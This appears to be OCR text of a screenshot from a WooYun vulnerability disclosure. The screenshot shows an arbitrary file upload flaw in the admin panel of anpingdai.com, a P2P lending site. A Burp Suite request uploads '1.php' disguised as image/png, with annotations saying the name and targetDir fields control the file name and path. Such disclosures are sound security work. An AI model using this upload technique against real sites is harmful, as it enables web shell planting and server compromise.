 安平贷P2P金融服务平台 | ...
https://www...2200/1.php
https://www.anpingdai.com/index.php?s=/Admin/Setting/editLinks.html
搜索
安平贷
www.anpingdai.com
it-test
注 销
发布项目
发布文章
站内信
短信群发
前端首页
Home
网站设置
首页
项目管理
财务管理
文章管理
用户管理
业务员管理
合作商管理
红包管理
VIP规则
站内信管理
消息模板
广告管理
管理员管理
网站设置
友情链接
日志记录
系统管理
后台 网站设置-友情链接
添加友情链接 上传封面图片
开始上传 抓包
请点击增加图片后，开始上传，成功后关闭弹出层
选择文件
将文件添加到上传队列，然后点击”开始上传“按钮。
php.png
1 kb
把文件拖到这里。
1 个文件加入到队列
开始上传
0%
1 kb
链接类型：
友情链接
链接排序：
输入链接排序...
封面图：
burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3 4 5 6 7 8 9
go
cancel
host
www.anpingdai.com
<
>
port
443
use SSL
request
raw params headers hex
Cookie: think_language=zh-CN; captcha1=0; PHPSESSID=k31sjv176tqlu80v6725p3mcc1
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
-----------------------------257571959129579
Content-Disposition: form-data; name="name"
1.php
-----------------------------257571959129579
Content-Disposition: form-data; name="chunk"
0
-----------------------------257571959129579
Content-Disposition: form-data; name="chunks"
1
-----------------------------257571959129579
Content-Disposition: form-data; name="targetDir"
1447822200
-----------------------------257571959129579
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/png
文件名和路径分别由
name 和targetDir参数
控制
所有可以自定义上传任
意文件
+ < >
0
response
raw headers hex
Last-Modified: Wed, 18 Nov 2015 04:52:11 GMT
Cache-Control: no-store, no-cache, must-revalidate
Cache-Control: post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 49
{"jsonrpc" : "2.0", "result" : null, "id" : "id"}
+ < >
0
done
www.wooyun.org